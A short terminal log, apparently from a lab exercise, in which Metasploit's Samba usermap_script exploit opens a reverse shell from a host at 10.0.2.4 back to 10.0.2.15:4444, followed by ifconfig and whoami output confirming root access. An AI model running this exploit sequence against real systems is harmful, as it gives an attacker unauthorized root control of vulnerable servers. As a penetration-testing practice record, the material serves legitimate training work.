 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.4:45520) at 2022-06-26 20:15:54 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:f3:e4:81
          inet addr:10.0.2.4  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fef3:e481/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:67519 errors:0 dropped:0 overruns:0 frame:0
          TX packets:67024 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5417781 (5.1 MB)  TX bytes:3795124 (3.6 MB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:133802 errors:0 dropped:0 overruns:0 frame:0
          TX packets:133802 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:6039852 (5.7 MB)  TX bytes:6039852 (5.7 MB)
whoami^H^H
/bin/sh: line 4: whoa: command not found
whoami
root